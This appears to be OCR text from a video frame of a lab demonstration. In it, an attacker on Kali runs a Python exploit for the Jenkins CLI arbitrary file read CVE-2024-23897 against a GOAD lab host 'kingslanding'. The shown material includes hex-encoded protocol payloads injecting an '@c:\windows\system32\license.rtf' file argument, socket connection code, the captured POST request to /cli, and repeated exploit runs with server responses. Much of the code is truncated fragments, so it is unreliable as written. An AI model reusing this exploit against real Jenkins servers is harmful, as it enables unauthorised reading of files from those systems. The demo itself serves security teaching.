 kali: default
vmware: GOAD-DC01
vmware: GOAD-DC02
vmware: GOAD-SRV02
2 3 4
4
0:57
kali@clown:/mnt/KaliData/demo/ad-series/CVE-2024-23897-jenkins-cve
vim exploit.py 109x47
HEX1 = b'\x62\x0d\x0a\x00\x00\x00\x06\x00\x00\x04\x68\x65\x6c\x70\x0d\x0a'
HEX1 += b'\x32\x37\x0d\x0a\x00\x00\x00\x22\x00\x00\x00\x00'
_FILE_HEX = b'\x20\x40\x63\x3a\x5c\x77'
_FILE_HEX += b'\x69\x6e\x64\x6f\x77\x73\x5c\x73\x79\x73\x74\x65\x6d\x33\x32\x5c'
_FILE_HEX += b'\x6c\x69\x63\x65\x6e\x73\x65\x2e\x72\x74\x66'
FILE_HEX = bytes(opts.target_file, 'utf-8')
HEX2 = b'\x0d\x0a'
HEX2 += b'\x63\x0d\x0a\x00\x00\x00\x07\x02\x00\x05\x55\x54\x46\x2d\x38\x0d'
HEX2 += b'\x0a'
HEX2 += b'\x39\x0d\x0a\x00\x00\x00\x04\x01\x00\x02\x65\x6e\x0d\x0a'
HEX2 += b'\x35\x0d\x0a\x00\x00\x00\x00\x03\x0d\x0a'
HEX2 += b'\x30\x0d\x0a'
HEX2 += b'\x0d\x0a'
tes(DATA_UPLOAD_HTTP + DATA_UPLOAD_BODY, 'utf-8')
TA_UPLOAD_HTTP_HEX + DATA_UPLOAD_BODY_HEX1 + DATA_UPLOAD_BODY_FILE_HEX + DATA_UPLOAD_BODY_H
'\x62\x0d\x0a\x00\x00\x00\x06\x00\x00\x04\x68\x65\x6c\x70\x0d\x0a'
'\x32\x37\x0d\x0a\x00\x00\x00\x22\x00\x00\x20\x40\x63\x3a\x5c\x77'
'\x69\x6e\x64\x6f\x77\x73\x5c\x73\x79\x73\x74\x65\x6d\x33\x32\x5c'
'\x6c\x69\x63\x65\x6e\x73\x65\x2e\x72\x74\x66\x0d\x0a'
'\x63\x0d\x0a\x00\x00\x00\x07\x02\x00\x05\x55\x54\x46\x2d\x38\x0d'
\x39\x0d\x0a\x00\x00\x00\x04\x01\x00\x02\x65\x6e\x0d\x0a'
\x30\x0d\x0a'
\x0d\x0a'
_UPLOAD_A + DATA_UPLOAD_B
\x0d\x0a'
(socket.AF_INET, socket.SOCK_STREAM)
slanding', 8080))
(socket.AF_INET, socket.SOCK_STREAM)
slanding', 8080))
et(socket.AF_INET, socket.SOCK_STREAM)
ngslanding', 8080))
less upload.txt 109x25
POST /cli?remoting=false HTTP/1.1
Content-type: application/octet-stream
Session: 4ffb4d71-6222-4c4d-934a-573bc2b1bbf2
Side: upload
User-Agent: Java/17.0.11
Host: kingslanding:8080
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Transfer-Encoding: chunked
b
.......help
27
...".. @c:\windows\system32\license.rtf
c
.......UTF-8
9
.......en
5
.....
0
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2024 09:58:37 GMT
upload.txt
kali@clown:/mnt/KaliData/demo/ad-series/CVE-2024-23897-jenkins-cve 109x21
kali on clown …/CVE-2024-23897-jenkins-cve on master [!?] via v17.0.11 via v3.11.9
[ 00:56:12 ] python3 exploit.py --host kingslanding --file c:\\windows\\system32\\license.rtf
b'HTTP/1.1 200 OK\r\nDate: Fri, 30 Aug 2024 07:56:14 GMT\r\nX-Content-Type-Options: nosniff\r\nHudson-Duplex:
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [!?] via v17.0.11 via v3.11.9
[ 00:56:15 ] python3 exploit.py --host kingslanding --file c:\\windows\\system32\\license.rtf
b'HTTP/1.1 200 OK\r\nDate: Fri, 30 Aug 2024 07:56:35 GMT\r\nX-Content-Type-Options: nosniff\r\nHudson-Duplex:
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [!?] via v17.0.11 via v3.11.9 took 2s
[ 00:56:38 ] python3 exploit.py --host kingslanding --file c:\\windows\\system32\\license.rtf
b'HTTP/1.1 200 OK\r\nDate: Fri, 30 Aug 2024 07:56:44 GMT\r\nX-Content-Type-Options: nosniff\r\nHudson-Duplex:
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [!?] via v17.0.11 via v3.11.9
[ 00:56:46 ] echo -n 'c:\windows\system32\license.rtf' | wc -c
31